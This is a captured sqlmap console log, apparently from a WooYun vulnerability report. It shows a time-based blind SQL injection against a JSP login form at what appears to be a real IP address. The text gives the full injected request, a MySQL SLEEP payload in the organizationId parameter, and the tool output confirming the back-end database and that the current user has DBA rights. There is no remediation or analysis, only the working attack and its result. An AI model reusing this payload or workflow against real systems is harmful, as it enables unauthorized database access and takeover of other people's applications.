 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 1.txt --time-sec 20 --is-db --os-cm...
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: checkbox=on&organizationId=defaultema' AND (SELECT * FROM (SELECT(S
LEEP(20)))RilJ) AND 'Qcbc'='Qcbc&password=g00dPa$$w0rD&submit=%e7%99%bb %e5%bd%
95&username=system&validatecode=94102
---
[19:21:29] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[19:21:29] [INFO] testing if current user is DBA
[19:21:29] [INFO] fetching current user
[19:21:29] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[19:21:55] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[19:22:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
ema@%
current user is DBA: True
[19:28:11] [INFO] fetched data logged to text files under 'C:\Users\du\.sqlmap\o
utput\118.122.80.201'
[*] shutting down at 19:28:11
www.wooyun.org